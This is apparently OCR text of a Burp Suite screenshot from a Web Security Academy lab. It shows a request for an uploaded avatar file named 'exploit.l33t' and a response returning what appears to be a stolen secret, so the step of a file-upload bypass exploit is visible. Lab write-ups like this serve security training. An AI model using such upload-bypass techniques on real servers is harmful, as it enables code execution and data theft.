 Request
Pretty Raw Hex \n
GET /files/avatars/exploit.l33t HTTP/1.1
Host:
0a0300a4036da92ec054262a00280078.web-security-
academy.net
Cookie: session=
nzdRMAX23qS9zlm23X6qHnxJu96uleUU
Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Oct 2022 09:22:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 CW2tD7XK3dzpzgcnl9tdR5NPCXxBXlPt